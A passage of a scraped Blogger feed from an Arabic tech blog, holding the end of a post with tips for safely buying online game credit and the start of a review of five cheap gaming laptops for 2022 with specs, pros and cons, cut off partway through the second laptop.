اللعبة بطرق غير مشروعة.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eاحذر التعديلات غير المرخصة أو المواد المقرصنة حيث من المرجح أن تكون هي مجرد \u003C\/span\u003Eعملية احتيال\u003Cspan style=\"font-weight: 400;\"\u003E تُلعب عليك، أيضًا قد تحتوي على برامج ضارة أو فيروسات خفية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص 5 مواقع شحن الألعاب أون لاين\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/main\u003E\u003C\/div\u003E\u003Cfooter class=\"footer section\" id=\"footer\" name=\"التذييل\"\u003E\u003Cdiv class=\"widget Attribution\" data-version=\"2\" id=\"Attribution1\"\u003E\u003Cdiv class=\"widget-content\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/footer\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Caside class=\"sidebar-container container sidebar-invisible\" role=\"complementary\"\u003E\u003Cdiv class=\"sidebar_bottom section\" id=\"sidebar_bottom\" name=\"الشريط الجانبي (الجزء السفلي)\"\u003E\u003Cdiv class=\"widget ReportAbuse\" data-version=\"2\" id=\"ReportAbuse1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/aside\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/952729599921465103\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Shipping-online-games-safe-methods-and-golden-tips.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/952729599921465103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/952729599921465103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Shipping-online-games-safe-methods-and-golden-tips.html","title":"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cBC068ActdflEwmsktJGIwd9rbEYFHEOKms6RH_YuEadjq-i1C13k7yZd987lrl659Up6ZQsZb_jwotseS7fFe_SpEaXFys_AP_nGzlB-9bcGE3dY9rmzKuH9LKBP9N9Cgc3lsczQFenMPwhyp2CfonUN-FWINtDxd9knikX7Ffz2iSX9Fg_phKKhg\/s72-w640-h481-c\/games-722136_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3557190420117425488"},"published":{"$t":"2022-08-27T04:47:00.002-07:00"},"updated":{"$t":"2022-08-27T09:37:08.181-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جيمينج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حاسوب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كمبيوتر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"لاب توب"}],"title":{"type":"text","$t":"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"افضل اجهزة لاب توب,لاب توب,ارخص لاب توب جيمنج,افضل لابتوب للمونتاج,افضل لابتوب العاب 2022,افضل لاب توب تحت 10000 جنيه,افضل لابتوب للالعاب,افضل لابتوب للجامعة,افضل لابتوب,افضل لابتوب للدراسة,افضل لاب توب 2021,ارخص لاب توب,افضل لاب توب للدراسة,افضل لاب توب للالعاب,لاب توب 2022,افضل 10 لاب توب,لاب توب جيمنج,افضل لاب توب 2022,افضل لابتوب للجامعه 2022,افضل لابتوب العاب,لابتوب العاب,افضل لاب توب للبرمجة والتصميم 2022,افضل لابتوب استيراد 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eافضل أنواع اللاب توب للجيمنج يمكنها أن توفر لك أفضل أداء\nمقابل أفضل سعر، ولكن العثور على هذه الأنواع هو مهمة شاقة ولكن ليست مستحيلة، ونحن\nهنا وفرناها لك وبدون عناء البحث طويلًا !!.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1PvQNlAH6q3iihFY8tJ1zmjz40BPHrZTrL48g0DI8kn2JKnUpGZhKD-ONhx5OgQ9hpuCa4gcvZFe6dTXN__6gm6XAbYnSniw_J34nDImHh4kDO5OEw-GSe20o34BDEgd8tm2owhlkgSCHUzDjQNL_nTZf5VkZr1wluaLHudEPq0Th6EVOrDmUEK2\/s1000\/best-laptop-medium.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"560\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1PvQNlAH6q3iihFY8tJ1zmjz40BPHrZTrL48g0DI8kn2JKnUpGZhKD-ONhx5OgQ9hpuCa4gcvZFe6dTXN__6gm6XAbYnSniw_J34nDImHh4kDO5OEw-GSe20o34BDEgd8tm2owhlkgSCHUzDjQNL_nTZf5VkZr1wluaLHudEPq0Th6EVOrDmUEK2\/w640-h358\/best-laptop-medium.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #c00000; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E1- لاب توب Dell G5 15 SE\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjegCZqNwY80iA2qWU_OtcMf3h474_uTJ_v8K285e_8ItqAjWChldTpnkSNePk_xorio_lwiIf5-34XhmdCPGP_mylConUxeryF_2beXLYdEMUcuEROW3ZjfyILgiQYH_f6Kw6-qMbs4hs8D-YyqAs12ywaP1ltljI8glE2IL4yqpjIyzRz4l1wwx\/s500\/31jlPzpvyBL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"385\" data-original-width=\"500\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjegCZqNwY80iA2qWU_OtcMf3h474_uTJ_v8K285e_8ItqAjWChldTpnkSNePk_xorio_lwiIf5-34XhmdCPGP_mylConUxeryF_2beXLYdEMUcuEROW3ZjfyILgiQYH_f6Kw6-qMbs4hs8D-YyqAs12ywaP1ltljI8glE2IL4yqpjIyzRz4l1wwx\/w640-h492\/31jlPzpvyBL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18pt; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%; text-indent: -18pt;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eحجم\/دقة الشاشة :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eبوصة \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\/ 1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eبكسل\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%; text-indent: -18pt;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eذاكرة الوصول العشوائي\/التخزين : \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E16GB \/ 512GB\nSSD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%; text-indent: -18pt;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eوحدة المعالجة المركزية : \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003EAMD Ryzen R7 4800H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; text-indent: -18pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس) : \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003EAMD Radeon RX 5600M\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب للشراء \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l1 level1 lfo2; text-align: justify; text-indent: -18pt; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eعمر البطارية طويل يدوم لأكثر من \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E7 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eساعات متواصلة\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء وحدة المعالجة المركزية\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ECPU \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eرائع\nوالبرامج مفيدة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالرسومات (الجرافيكس) قوية مقارنةً بالأجهزة من نفس\nالفئة السعرية\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eنقاط سلبية\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l2 level1 lfo3; text-align: justify; text-indent: -18pt; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eشاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E60 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eهيرتز خافتة\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوزن الجهاز ثقيل نوعًا ما\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/07\/gaming.html\" target=\"_blank\"\u003Eتعرف على كيفية نقل شاشة لعبة من الهاتف الى الكمبيوتر و التحكم فيها عن طريق الماوس و الكيبورد \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E2- لاب توب HB Gaming Pavilion 15-dk0046nr\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOqv0zLJSNQt4pxP8YiqCNMVaMRZXm8fnF9V9Uy5TIjsNoP1u8n4Kd-mRIgnfco6VkyNgawT8B_zOlF7T9KcQSQXwJM41wCxuTO_5X50rDM6LQmT4OKgP-6W1b7AQOIwnqkIgmy8kyAytR9yCf5e3doiXrXbeaIYCEHbpts9IKPyg9CnavpsijN8Qu\/s613\/images.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"500\" data-original-width=\"613\" height=\"522\" 